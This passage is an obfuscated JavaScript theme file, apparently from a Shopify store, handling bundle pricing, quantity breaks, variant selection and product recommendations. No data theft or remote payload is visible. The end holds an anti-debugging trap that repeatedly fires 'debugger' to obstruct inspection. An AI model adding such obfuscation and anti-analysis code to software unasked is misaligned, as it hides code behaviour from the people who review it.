_0x87f8d5){const _0x3d21d3=_0x87f8d5[_0x2ae04f];if(_0x3d21d3!=null&&_0x3d21d3[_0x10e3cf(875)]){const _0x20bf51=_0x54cf71[_0x10e3cf(802)](_0x3ef8ef=>_0x3ef8ef.id===_0x3d21d3.id);_0x20bf51<0?_0x54cf71[_0x10e3cf(871)]({id:_0x3d21d3.id,quantity:1}):_0x54cf71[_0x20bf51][_0x10e3cf(777)]+=1}}this.formVariants=_0x54cf71}[_0x469dda(798)](){const _0x3b0c89=_0x469dda,_0x1f1153=[],_0x34bd0a=[],_0x3bc808=this[_0x3b0c89(756)];for(const _0x6ab006 in _0x3bc808){const _0x5c6853=_0x3bc808[_0x6ab006];_0x5c6853!=null&&_0x5c6853[_0x3b0c89(875)]&&(_0x1f1153[_0x3b0c89(746)](parseInt(_0x5c6853.price)),_0x34bd0a[_0x3b0c89(746)](parseInt(_0x5c6853[_0x3b0c89(773)])))}const _0x21f5cf=_0x1f1153[_0x3b0c89(583)]((_0x263f59,_0x473978)=>_0x263f59+_0x473978,0),_0x321ce4=_0x21f5cf*this[_0x3b0c89(803)]-this[_0x3b0c89(780)],_0x3820c0=_0x34bd0a[_0x3b0c89(583)]((_0x595f04,_0x3e9fa2)=>_0x595f04+_0x3e9fa2,0);this[_0x3b0c89(433)][_0x3b0c89(629)]=this.currencySymbol+(_0x321ce4/100)[_0x3b0c89(742)](2),_0x3820c0>_0x21f5cf?this[_0x3b0c89(548)].innerHTML=this.currencySymbol+(_0x3820c0/100).toFixed(2):this[_0x3b0c89(548)].innerHTML=""}}customElements[_0x469dda(495)](_0x469dda(468),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26fce8=_0x469dda;super(),this[_0x26fce8(431)]=this.querySelectorAll(_0x26fce8(661)),this.labels=this[_0x26fce8(796)](_0x26fce8(713)),this.jsonData=this.querySelector(_0x26fce8(397)),this[_0x26fce8(582)]=this[_0x26fce8(731)][_0x26fce8(615)][_0x26fce8(582)]===_0x26fce8(741),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26fce8(388)]=this[_0x26fce8(615)].updateUnavailable===_0x26fce8(741),this[_0x26fce8(539)]=[],this[_0x26fce8(862)]=1,this[_0x26fce8(695)](_0x26fce8(677))&&(this[_0x26fce8(862)]=parseInt(this[_0x26fce8(695)](_0x26fce8(677))[_0x26fce8(881)])),this[_0x26fce8(586)]=this.querySelectorAll(_0x26fce8(823)),this[_0x26fce8(416)]=this[_0x26fce8(615)][_0x26fce8(416)]===_0x26fce8(741),this.moneyFormat=this[_0x26fce8(615)][_0x26fce8(518)],this[_0x26fce8(582)]&&this[_0x26fce8(557)](),this[_0x26fce8(431)][_0x26fce8(816)](_0x423648=>{const _0x58b3cb=_0x26fce8;_0x423648[_0x58b3cb(395)](_0x58b3cb(866),this.handleChange[_0x58b3cb(612)](this))}),this[_0x26fce8(586)][_0x26fce8(816)](_0x4434e2=>{const _0x1b066a=_0x26fce8;_0x4434e2[_0x1b066a(395)](_0x1b066a(866),this[_0x1b066a(651)].bind(this))})}[_0x469dda(651)](_0xaf3487){const _0x1b9ef5=_0x469dda,_0x532e41=_0xaf3487.currentTarget,_0x237f2c=Array[_0x1b9ef5(389)](_0x532e41.querySelectorAll("select"),_0x1830c5=>_0x1830c5.value);if(this[_0x1b9ef5(388)]){const _0x35b689=this[_0x1b9ef5(363)]()[_0x1b9ef5(644)](_0x1eff61=>_0x532e41[_0x1b9ef5(695)](_0x1b9ef5(836))[_0x1b9ef5(881)]===_0x1eff61.option1),_0x5657dc=[..._0x532e41[_0x1b9ef5(796)](_0x1b9ef5(775))];updateVariantStatuses(_0x35b689,_0x5657dc)}const _0x1a0121=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x32da1f=>{const _0x57d6be=_0x1b9ef5;return!_0x32da1f[_0x57d6be(471)][_0x57d6be(469)]((_0x5ee4fd,_0x419760)=>_0x237f2c[_0x419760]===_0x5ee4fd)[_0x57d6be(735)](!1)});_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(442)]=_0x1a0121.id;const _0x324127=_0x532e41[_0x1b9ef5(615)][_0x1b9ef5(511)],_0x11d942=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713)),_0x2c2373=_0x532e41[_0x1b9ef5(618)](_0x1b9ef5(713))[_0x1b9ef5(615)][_0x1b9ef5(596)];if(this[_0x1b9ef5(756)][_0x2c2373][_0x324127]=_0x1a0121.id,this[_0x1b9ef5(461)](_0x2c2373),this[_0x1b9ef5(423)](_0x1a0121),!this.updatePrices)return;var _0x3181f6=0,_0x375cd7=0;const _0x10e4bc=parseFloat(_0x11d942.dataset[_0x1b9ef5(777)]),_0x50dc65=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(803)]),_0x1738a9=parseFloat(_0x11d942[_0x1b9ef5(615)][_0x1b9ef5(780)]);for(let _0x11935a=0;_0x11935a<_0x10e4bc;_0x11935a++){const _0x1309fd=parseInt(this.selectedVariants[_0x2c2373][_0x11935a]),_0x293fdb=this[_0x1b9ef5(363)]()[_0x1b9ef5(846)](_0x14e62c=>parseInt(_0x14e62c.id)===_0x1309fd);if(!_0x293fdb)return;_0x3181f6+=_0x293fdb.price,_0x293fdb[_0x1b9ef5(523)]&&_0x293fdb[_0x1b9ef5(523)]>_0x293fdb[_0x1b9ef5(485)]?_0x375cd7+=_0x293fdb.compare_at_price:_0x375cd7+=_0x293fdb[_0x1b9ef5(485)]}_0x3181f6=_0x3181f6*_0x50dc65-_0x1738a9;const _0x1fad07=_0x375cd7-_0x3181f6,_0x20443e=Math[_0x1b9ef5(873)](_0x1fad07/100)*100,_0x15243f=formatMoney(_0x3181f6,this[_0x1b9ef5(518)],!0),_0x54e971=formatMoney(_0x375cd7,this[_0x1b9ef5(518)],!0),_0x142740=formatMoney(_0x1fad07,this[_0x1b9ef5(518)],!0),_0x112e2b=formatMoney(_0x20443e,this[_0x1b9ef5(518)],!0);_0x11d942.querySelectorAll(_0x1b9ef5(572))[_0x1b9ef5(816)](_0x3efb14=>{const _0x447f28=_0x1b9ef5;let _0x465cc4=_0x3efb14[_0x447f28(615)][_0x447f28(858)];_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(665),_0x15243f),_0x465cc4=_0x465cc4.replace(_0x447f28(652),_0x54e971),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(887),_0x142740),_0x465cc4=_0x465cc4[_0x447f28(402)](_0x447f28(800),_0x112e2b),_0x3efb14[_0x447f28(629)]=_0x465cc4});const _0x567dfb=_0x11d942[_0x1b9ef5(695)](".quantity-break__compare-price");_0x567dfb&&(_0x375cd7>_0x3181f6?_0x567dfb.classList.remove(_0x1b9ef5(610)):_0x567dfb[_0x1b9ef5(562)][_0x1b9ef5(509)](_0x1b9ef5(610)))}[_0x469dda(363)](){const _0x5e4429=_0x469dda;return this[_0x5e4429(507)]=this.variantData||JSON[_0x5e4429(815)](this.jsonData.textContent),this[_0x5e4429(507)]}[_0x469dda(557)](){const _0x3d645c=_0x469dda;this[_0x3d645c(582)]&&(this[_0x3d645c(576)][_0x3d645c(816)](_0x29f9e2=>{const _0xf81866=_0x3d645c;if(_0x29f9e2[_0xf81866(695)](_0xf81866(470))){let _0x558e92=[];_0x29f9e2[_0xf81866(796)](".quantity-break__selector-item")[_0xf81866(816)](_0x1ffd75=>{const _0xa3884a=_0xf81866;_0x558e92[_0xa3884a(746)](_0x1ffd75[_0xa3884a(615)][_0xa3884a(442)])}),this[_0xf81866(756)][_0x29f9e2.dataset[_0xf81866(596)]]=_0x558e92}}),this[_0x3d645c(539)]=[])}[_0x469dda(461)](_0xd2a146){const _0x313b70=_0x469dda;if(!this[_0x313b70(582)])return;const _0x543bf1=this.selectedVariants[_0xd2a146],_0x304dba=[];for(let _0x5aecb3=0;_0x5aecb3<_0x543bf1[_0x313b70(874)];_0x5aecb3++){const _0x39b0dc=_0x543bf1[_0x5aecb3],_0x16e3dd=_0x304dba[_0x313b70(802)](_0x4dfc53=>_0x4dfc53.id===_0x39b0dc);_0x16e3dd<0?_0x304dba[_0x313b70(871)]({id:_0x39b0dc,quantity:1}):_0x304dba[_0x16e3dd][_0x313b70(777)]+=1}this[_0x313b70(539)]=_0x304dba}[_0x469dda(423)](_0x3b47e4){const _0x2c1a0c=_0x469dda;if(!_0x3b47e4||!_0x3b47e4[_0x2c1a0c(467)])return;document[_0x2c1a0c(796)](_0x2c1a0c(479)+this.dataset.section+'"]')[_0x2c1a0c(816)](_0x3d8b80=>_0x3d8b80[_0x2c1a0c(540)](this[_0x2c1a0c(615)][_0x2c1a0c(604)]+"-"+_0x3b47e4[_0x2c1a0c(467)].id,!0))}[_0x469dda(494)](_0x45d7e8){const _0x439693=_0x469dda,_0x4b423c=parseInt(_0x45d7e8[_0x439693(837)][_0x439693(881)]);this[_0x439693(862)]=_0x4b423c,this.hasVariants&&this.updateFormVariants(_0x45d7e8[_0x439693(837)].dataset[_0x439693(596)]),this[_0x439693(538)]&&this[_0x439693(538)][_0x439693(401)](_0x4b423c)}}customElements[_0x469dda(495)]("quantity-breaks",QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12e19a=_0x469dda;super(),this[_0x12e19a(711)]=this[_0x12e19a(615)].name,this[_0x12e19a(596)]=this[_0x12e19a(695)](_0x12e19a(386)),this[_0x12e19a(622)]=document.getElementById("product-form-"+this[_0x12e19a(615)][_0x12e19a(604)]),this.value="",this[_0x12e19a(505)](),this.input.addEventListener("input",this[_0x12e19a(494)][_0x12e19a(612)](this))}[_0x469dda(494)](_0x43763b){const _0x30d474=_0x469dda,_0x24e846=_0x43763b[_0x30d474(837)][_0x30d474(881)][_0x30d474(853)]();this.value=_0x24e846,this[_0x30d474(806)].value=_0x24e846}[_0x469dda(505)](){const _0x273a72=_0x469dda;this[_0x273a72(806)]=document[_0x273a72(673)]("input"),this[_0x273a72(806)].setAttribute(_0x273a72(531),"hidden"),this[_0x273a72(806)].setAttribute(_0x273a72(462),_0x273a72(552)+this[_0x273a72(711)]+"]"),this[_0x273a72(806)].value=this[_0x273a72(881)],this[_0x273a72(622)][_0x273a72(722)](this[_0x273a72(806)])}}customElements.define(_0x469dda(359),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x268279=_0x469dda;super(),this[_0x268279(563)]=_0x268279(704),this[_0x268279(352)]=document[_0x268279(684)](""+this[_0x268279(563)]+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(550)]=!1,this[_0x268279(664)]=document.getElementById(_0x268279(477)+this[_0x268279(615)][_0x268279(604)]),this[_0x268279(395)](_0x268279(866),this[_0x268279(867)])}[_0x469dda(867)](){const _0x161200=_0x469dda;this[_0x161200(617)](),this[_0x161200(481)](),this[_0x161200(480)](!0,"",!1),this[_0x161200(804)](),this[_0x161200(831)](),this[_0x161200(832)](),this[_0x161200(448)]?(this[_0x161200(423)](),this.updateURL(),this[_0x161200(795)](),this[_0x161200(707)](),this[_0x161200(466)]()):(this[_0x161200(480)](!0,"",!0),this[_0x161200(848)]())}[_0x469dda(617)](){const _0x37bfd8=_0x469dda,_0x296dfc=[];this[_0x37bfd8(796)](_0x37bfd8(778))[_0x37bfd8(816)](_0x2a99c5=>{const _0x344394=_0x37bfd8;let _0xa0d3f2;const _0x1d3a33=_0x2a99c5[_0x344394(695)](".product-form__input__type")[_0x344394(615)][_0x344394(531)];_0x1d3a33==_0x344394(381)||_0x1d3a33==_0x344394(364)?_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(454))[_0x344394(881)]:_0xa0d3f2=_0x2a99c5[_0x344394(695)](_0x344394(424)).value,_0x296dfc[_0x344394(746)](_0xa0d3f2)}),this[_0x37bfd8(471)]=_0x296dfc}[_0x469dda(481)](){const _0xc5e3c8=_0x469dda;this.currentVariant=this[_0xc5e3c8(363)]()[_0xc5e3c8(846)](_0x19588c=>{const _0x1c38c6=_0xc5e3c8;return!_0x19588c[_0x1c38c6(471)][_0x1c38c6(469)]((_0x23e4bd,_0x30317f)=>this.options[_0x30317f]===_0x23e4bd)[_0x1c38c6(735)](!1)})}updateMedia(){const _0x457686=_0x469dda;if(!this[_0x457686(448)]||!this[_0x457686(448)].featured_media)return;document.querySelectorAll(_0x457686(479)+this[_0x457686(615)][_0x457686(604)]+'"]')[_0x457686(816)](_0x30a2e5=>_0x30a2e5.setActiveMedia(this.dataset[_0x457686(604)]+"-"+this[_0x457686(448)][_0x457686(467)].id,!0));const _0x455544=document[_0x457686(695)](_0x457686(754)+this.dataset[_0x457686(604)]+" .product-media-modal__content");if(!_0x455544)return;const _0x7bd5ec=_0x455544[_0x457686(695)](_0x457686(506)+this[_0x457686(448)].featured_media.id+'"]');_0x455544.prepend(_0x7bd5ec)}[_0x469dda(499)](){const _0x402eb8=_0x469dda;!this.currentVariant||this[_0x402eb8(615)].updateUrl==="false"||window.history[_0x402eb8(532)]({},"",this[_0x402eb8(615)][_0x402eb8(716)]+_0x402eb8(841)+this.currentVariant.id)}[_0x469dda(466)](){const _0x2344d5=_0x469dda,_0x3d7894=document[_0x2344d5(684)]("Share-"+this[_0x2344d5(615)][_0x2344d5(604)]);!_0x3d7894||!_0x3d7894[_0x2344d5(525)]||_0x3d7894.updateUrl(""+window.shopUrl+this[_0x2344d5(615)].url+_0x2344d5(841)+this.currentVariant.id)}updateVariantInput(){const _0x540dd2=_0x469dda;document[_0x540dd2(796)](_0x540dd2(791)+this.dataset[_0x540dd2(604)]+_0x540dd2(822)+this[_0x540dd2(615)][_0x540dd2(604)]).forEach(_0x59feb7=>{const _0x5728dd=_0x540dd2,_0xbd12c5=_0x59feb7.querySelector(_0x5728dd(394));_0xbd12c5[_0x5728dd(881)]=this.currentVariant.id,_0xbd12c5.dataset[_0x5728dd(442)]=this.currentVariant.id,_0xbd12c5[_0x5728dd(643)](new Event(_0x5728dd(866),{bubbles:!0}))})}[_0x469dda(832)](){const _0x36c1f6=_0x469dda,_0x5631a6=this[_0x36c1f6(507)].filter(_0x42bdf3=>this[_0x36c1f6(695)](_0x36c1f6(836))[_0x36c1f6(881)]===_0x42bdf3[_0x36c1f6(427)]);let _0x79e729;this.isSecondary&&this.secondarySelect?_0x79e729=[...this[_0x36c1f6(352)][_0x36c1f6(796)](_0x36c1f6(778))]:_0x79e729=[...this[_0x36c1f6(796)](_0x36c1f6(778))],_0x79e729[_0x36c1f6(816)]((_0xa5f9dc,_0x125cba)=>{const _0x248610=_0x36c1f6;if(_0x125cba===0)return;const _0x11fc26=[..._0xa5f9dc.querySelectorAll(_0x248610(493))],_0x504778=_0x79e729[_0x125cba-1][_0x248610(695)](_0x248610(836))[_0x248610(881)],_0x2b8bbf=_0x5631a6[_0x248610(644)](_0x4db71d=>_0x4db71d[_0x248610(378)]&&_0x4db71d["option"+_0x125cba]===_0x504778)[_0x248610(469)](_0x29be8b=>_0x29be8b["option"+(_0x125cba+1)]);this[_0x248610(527)](_0x11fc26,_0x2b8bbf)})}[_0x469dda(527)](_0x2c1a2f,_0x5532ab){const _0x14c2ae=_0x469dda;_0x2c1a2f[_0x14c2ae(816)](_0x514ba4=>{const _0x24db77=_0x14c2ae;_0x514ba4.nodeName===_0x24db77(426)?_0x5532ab[_0x24db77(735)](_0x514ba4[_0x24db77(868)](_0x24db77(881)))?_0x514ba4[_0x24db77(702)]=_0x514ba4[_0x24db77(868)](_0x24db77(881)):_0x514ba4[_0x24db77(702)]=window.variantStrings[_0x24db77(577)].replace(_0x24db77(710),_0x514ba4[_0x24db77(868)](_0x24db77(881))):_0x5532ab[_0x24db77(735)](_0x514ba4.getAttribute("value"))?_0x514ba4[_0x24db77(562)].remove(_0x24db77(687)):_0x514ba4[_0x24db77(562)][_0x24db77(509)](_0x24db77(687))})}[_0x469dda(804)](){const _0x3042f7=_0x469dda,_0x29bd73=document[_0x3042f7(695)](_0x3042f7(554));_0x29bd73&&(this[_0x3042f7(448)]&&this.currentVariant[_0x3042f7(378)]?_0x29bd73[_0x3042f7(444)](this.currentVariant.id):(_0x29bd73[_0x3042f7(690)](_0x3042f7(378)),_0x29bd73[_0x3042f7(629)]=""))}[_0x469dda(831)](){const _0x27eae7=_0x469dda,_0x11abfc=this[_0x27eae7(618)]("section");if(!_0x11abfc)return;const _0x4635c8=_0x11abfc.querySelector("product-form");_0x4635c8&&_0x4635c8[_0x27eae7(371)]()}[_0x469dda(707)](){const _0x41d2e2=_0x469dda,_0x649329=this[_0x41d2e2(448)].id,_0x4cb6a8=this.dataset.originalSection?this[_0x41d2e2(615)][_0x41d2e2(545)]:this[_0x41d2e2(615)][_0x41d2e2(604)];fetch(this[_0x41d2e2(615)][_0x41d2e2(716)]+_0x41d2e2(841)+_0x649329+_0x41d2e2(365)+(this[_0x41d2e2(615)][_0x41d2e2(545)]?this[_0x41d2e2(615)][_0x41d2e2(545)]:this.dataset[_0x41d2e2(604)])).then(_0x108f9e=>_0x108f9e[_0x41d2e2(858)]())[_0x41d2e2(854)](_0x58335d=>{const _0x4478e5=_0x41d2e2;if(this[_0x4478e5(448)].id!==_0x649329)return;const _0x5015bf=new DOMParser()[_0x4478e5(768)](_0x58335d,_0x4478e5(757)),_0x78e4d4=document[_0x4478e5(684)]("price-"+this.dataset[_0x4478e5(604)]),_0x1e506f=_0x5015bf[_0x4478e5(684)](_0x4478e5(484)+(this.dataset[_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)].section)),_0x280cfc=document[_0x4478e5(684)](_0x4478e5(358)+this[_0x4478e5(615)][_0x4478e5(604)]),_0x5a90e5=_0x5015bf[_0x4478e5(684)]("atc-price-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x2fe3a3=_0x5015bf[_0x4478e5(684)]("Sku-"+(this[_0x4478e5(615)][_0x4478e5(545)]?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x6c0e81=document[_0x4478e5(684)](_0x4478e5(851)+this.dataset.section),_0x20aabf=_0x5015bf[_0x4478e5(684)](_0x4478e5(474)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)])),_0x16af5e=document[_0x4478e5(684)](_0x4478e5(474)+this[_0x4478e5(615)][_0x4478e5(604)]);_0x1e506f&&_0x78e4d4&&(_0x78e4d4.innerHTML=_0x1e506f[_0x4478e5(629)]),_0x5a90e5&&_0x280cfc&&(_0x280cfc[_0x4478e5(629)]=_0x5a90e5[_0x4478e5(629)]);const _0x1655eb=document[_0x4478e5(796)](_0x4478e5(784)+this[_0x4478e5(615)][_0x4478e5(604)]+'"]'),_0x36ab19=_0x5015bf[_0x4478e5(796)]('[id^="custom-label-'+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset.originalSection:this[_0x4478e5(615)][_0x4478e5(604)])+'"]');if(_0x1655eb&&_0x36ab19)for(var _0x259b0b=0;_0x259b0b<_0x1655eb[_0x4478e5(874)];_0x259b0b++)_0x1655eb[_0x259b0b][_0x4478e5(629)]=_0x36ab19[_0x259b0b].innerHTML;if(this[_0x4478e5(664)]){const _0x389e9a=_0x5015bf[_0x4478e5(684)](_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this.dataset[_0x4478e5(604)])),_0x37a486=this[_0x4478e5(664)].querySelectorAll(_0x4478e5(788)),_0x30525c=_0x389e9a[_0x4478e5(796)](_0x4478e5(788));for(let _0x368f7e=0;_0x368f7e<_0x37a486.length;_0x368f7e++)_0x37a486[_0x368f7e][_0x4478e5(629)]=_0x30525c[_0x368f7e][_0x4478e5(629)];if(this[_0x4478e5(664)][_0x4478e5(582)]){const _0x4e4f1d=_0x5015bf.getElementById(_0x4478e5(477)+(this[_0x4478e5(615)][_0x4478e5(545)]?this.dataset[_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));this[_0x4478e5(664)][_0x4478e5(586)][_0x4478e5(816)](_0x179d20=>{const _0x513ca6=_0x4478e5;_0x179d20.dataset[_0x513ca6(442)]=this.currentVariant.id});const _0x2fb729=this[_0x4478e5(664)][_0x4478e5(796)](".quantity-break__variant-select"),_0xa00963=_0x4e4f1d[_0x4478e5(796)](".quantity-break__variant-select");for(let _0x5e27f1=0;_0x5e27f1<_0x2fb729.length;_0x5e27f1++)_0x2fb729[_0x5e27f1][_0x4478e5(629)]=_0xa00963[_0x5e27f1][_0x4478e5(629)];this[_0x4478e5(664)][_0x4478e5(557)]()}}_0x20aabf&&_0x16af5e&&(_0x16af5e[_0x4478e5(629)]=_0x20aabf[_0x4478e5(629)]),_0x2fe3a3&&_0x6c0e81&&(_0x6c0e81.innerHTML=_0x2fe3a3[_0x4478e5(629)],_0x6c0e81[_0x4478e5(562)].toggle(_0x4478e5(472),_0x2fe3a3.classList[_0x4478e5(654)](_0x4478e5(472))));const _0x297886=document[_0x4478e5(684)](_0x4478e5(484)+this.dataset[_0x4478e5(604)]);if(_0x297886&&_0x297886[_0x4478e5(562)][_0x4478e5(593)](_0x4478e5(472)),_0x16af5e&&_0x16af5e.classList[_0x4478e5(580)](_0x4478e5(472),_0x20aabf[_0x4478e5(702)]===""),this[_0x4478e5(352)]){const _0x51ed1b=_0x5015bf[_0x4478e5(684)](""+this.secondarySelectSelector+(this[_0x4478e5(615)].originalSection?this[_0x4478e5(615)][_0x4478e5(545)]:this[_0x4478e5(615)][_0x4478e5(604)]));_0x51ed1b&&(this[_0x4478e5(352)][_0x4478e5(629)]=_0x51ed1b[_0x4478e5(629)])}const _0x21a795=_0x5015bf[_0x4478e5(684)](_0x4478e5(863)+_0x4cb6a8);this[_0x4478e5(480)](_0x21a795?_0x21a795[_0x4478e5(412)](_0x4478e5(687)):!0,window[_0x4478e5(772)][_0x4478e5(564)]),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:_0x4cb6a8,html:_0x5015bf,variant:this[_0x4478e5(448)]}})})}toggleAddButton(_0x306180=!0,_0x4081f6,_0x20a4e1=!0){const _0x560c78=_0x469dda,_0x4bff9e=document[_0x560c78(684)]("product-form-"+this[_0x560c78(615)][_0x560c78(604)]);if(!_0x4bff9e)return;const _0x571cc0=_0x4bff9e[_0x560c78(695)](_0x560c78(414));if(!_0x571cc0)return;const _0x123170=_0x4bff9e[_0x560c78(695)]('[name="add"] > span'),_0x41d358=document[_0x560c78(684)](_0x560c78(447)+this.dataset.section);_0x306180?(_0x571cc0[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x4081f6&&(_0x123170[_0x560c78(459)]=_0x4081f6,_0x41d358&&(_0x41d358[_0x560c78(600)](_0x560c78(687),_0x560c78(687)),_0x41d358[_0x560c78(695)](_0x560c78(886)).textContent=_0x4081f6))):(_0x571cc0[_0x560c78(690)](_0x560c78(687)),_0x123170[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)],_0x41d358&&(_0x41d358[_0x560c78(690)](_0x560c78(687)),_0x41d358[_0x560c78(695)]("span")[_0x560c78(459)]=window[_0x560c78(772)][_0x560c78(755)]))}[_0x469dda(848)](){const _0x3ebff1=_0x469dda,_0x2cd15a=document[_0x3ebff1(684)]("product-form-"+this[_0x3ebff1(615)][_0x3ebff1(604)]),_0x29055f=_0x2cd15a[_0x3ebff1(695)](_0x3ebff1(414)),_0x28e514=_0x2cd15a[_0x3ebff1(695)]('[name="add"] > span'),_0x3cb8ca=document[_0x3ebff1(684)](_0x3ebff1(484)+this.dataset.section),_0x50709d=document[_0x3ebff1(684)](_0x3ebff1(474)+this[_0x3ebff1(615)].section),_0x5bea01=document[_0x3ebff1(684)](_0x3ebff1(851)+this[_0x3ebff1(615)][_0x3ebff1(604)]);_0x29055f&&(_0x28e514.textContent=window[_0x3ebff1(772)][_0x3ebff1(387)],_0x3cb8ca&&_0x3cb8ca[_0x3ebff1(562)][_0x3ebff1(509)]("visibility-hidden"),_0x50709d&&_0x50709d.classList[_0x3ebff1(509)](_0x3ebff1(472)),_0x5bea01&&_0x5bea01[_0x3ebff1(562)][_0x3ebff1(509)](_0x3ebff1(472)))}getVariantData(){const _0x2766e4=_0x469dda;return this[_0x2766e4(507)]=this[_0x2766e4(507)]||JSON.parse(this[_0x2766e4(695)](_0x2766e4(397))[_0x2766e4(459)]),this[_0x2766e4(507)]}}customElements[_0x469dda(495)](_0x469dda(542),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x5c2143=_0x469dda;super(),this[_0x5c2143(563)]=_0x5c2143(807),this[_0x5c2143(352)]=document[_0x5c2143(684)](""+this[_0x5c2143(563)]+this[_0x5c2143(615)][_0x5c2143(604)]),this.isSecondary=!0}updateOptions(){const _0x4674ac=_0x469dda;this[_0x4674ac(471)]=this[_0x4674ac(695)](_0x4674ac(454))[_0x4674ac(881)][_0x4674ac(578)](",")}}customElements.define("secondary-variant-select",SecondaryVariantSelect);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x469dda(457)](){const _0x1e7ee1=_0x469dda,_0x932d7e=(_0x5b6c6b,_0x164aae)=>{const _0x394497=_0x1870;_0x5b6c6b[0][_0x394497(558)]&&(_0x164aae.unobserve(this),fetch(this[_0x394497(615)][_0x394497(716)])[_0x394497(854)](_0x1a4bcb=>_0x1a4bcb[_0x394497(858)]()).then(_0x48748f=>{const _0x460383=_0x394497,_0x1d6416=document[_0x460383(673)](_0x460383(794));_0x1d6416.innerHTML=_0x48748f;const _0xd5fefb=_0x1d6416[_0x460383(695)]("product-recommendations");_0xd5fefb&&_0xd5fefb.innerHTML[_0x460383(853)]().length&&(this[_0x460383(629)]=_0xd5fefb[_0x460383(629)]),!this[_0x460383(695)]("slideshow-component")&&this[_0x460383(562)][_0x460383(654)]("complementary-products")&&this.remove(),_0x1d6416[_0x460383(695)](".grid__item")&&this[_0x460383(562)][_0x460383(509)](_0x460383(843))})[_0x394497(655)](_0x155c41=>{console[_0x394497(689)](_0x155c41)}))};new IntersectionObserver(_0x932d7e[_0x1e7ee1(612)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements[_0x469dda(495)]("product-recommendations",ProductRecommendations);function _0x2094ea(_0xfeb18c){function _0x37f4e8(_0x2a0bd6){const _0x17ceb2=_0x1870;if(typeof _0x2a0bd6===_0x17ceb2(668))return function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/33/assets/global.js.map?v=77203367985599398841729522689
